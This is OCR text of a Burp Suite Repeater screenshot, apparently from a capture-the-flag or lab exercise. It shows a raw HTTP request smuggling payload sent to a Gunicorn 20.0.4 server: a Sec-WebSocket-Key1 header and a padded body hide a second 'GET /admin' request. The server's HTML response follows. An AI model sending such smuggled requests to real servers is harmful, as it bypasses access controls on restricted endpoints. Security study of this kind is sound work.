 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Gunicorn 2 < 1 × 2 × +
Send group (single connection) Cancel < > Target: http://138.68.163.103:32197 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 138.68.163.103:32197
3 Content-Length: 59
4 Sec-WebSocket-Key1: x
5
6 xxxxxxxxGET /admin HTTP/1.1
7 Host: 138.68.163.103:32197
8
9
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Wed, 08 Mar 2023 20:40:00 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 4446
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="utf-8" />
12 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no" />
13 <meta name="description" content="" />
14 <meta name="author" content="" />
15 <title>
Full Width Pics - Start Bootstrap Template
</title>
16 <!-- Favicon-->
17 <link rel="icon" type="image/x-icon" href="static/assets/favicon.ico" />
18 <!-- Core theme CSS (includes Bootstrap)-->
19 <link href="static/css/styles.css" rel="stylesheet" />
20 </head>
21 <body>
22 <!-- Responsive navbar-->
23 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
24 <div class="container">
25 <a class="navbar-brand" href="#!">
Start Bootstrap
</a>
26 <button class="navbar-toggler" type="button" data-bs-toggle="collapse
" data-bs-target="#navbarSupportedContent" aria-controls="
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 3
Response Headers 5
Done
4,613 bytes | 13 millis